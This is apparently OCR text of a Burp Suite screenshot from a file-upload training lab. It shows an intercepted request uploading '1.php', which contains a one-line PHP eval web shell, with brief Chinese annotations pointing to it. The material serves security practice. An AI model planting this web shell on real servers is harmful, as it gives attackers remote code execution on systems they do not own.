 Burp Suite Professional v2.1 - Temporary Project - licensed to Larry_Lau
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://192.168.200.180:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /labs/Pass-02/index.php HTTP/1.1
Host: 192.168.200.180
Content-Length: 329
Cache-Control: max-age=0
Origin: http://192.168.200.180
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryc2W9rBZDtrzwcqzD
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/74.0.3729.131 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Referer: http://192.168.200.180/labs/Pass-02/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
这里上传的文件会被拆包检测看看是什么文件类型然后发送到服务器中
------WebKitFormBoundaryc2W9rBZDtrzwcqzD
Content-Disposition: form-data; name="upload_file"; filename="1.php"
Content-Type: application/octet-stream
就是他
<?php @eval($_POST['pass']);?>
------WebKitFormBoundaryc2W9rBZDtrzwcqzD
Content-Disposition: form-data; name="submit"
------WebKitFormBoundaryc2W9rBZDtrzwcqzD--